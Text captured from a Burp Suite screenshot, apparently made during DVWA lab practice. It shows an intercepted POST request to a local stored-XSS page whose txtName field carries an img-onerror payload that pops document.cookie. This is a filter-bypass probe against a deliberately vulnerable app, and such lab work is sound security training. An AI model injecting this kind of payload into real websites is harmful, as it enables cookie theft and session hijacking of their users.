 Burp Project Intruder Repeater View Help – XiaLuoHun
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Sett
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 49
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=dt834oqp8df9fa5i2i6ufbl965; security=high
21 Connection: keep-alive
22
23 txtName=<img src=1 onerror='alert(document.cookie)'>&mtxMessage=456&btnSign=Sign+Guestbook
Search 0 highlights
Event log All issues (17) Memory: 146.6MB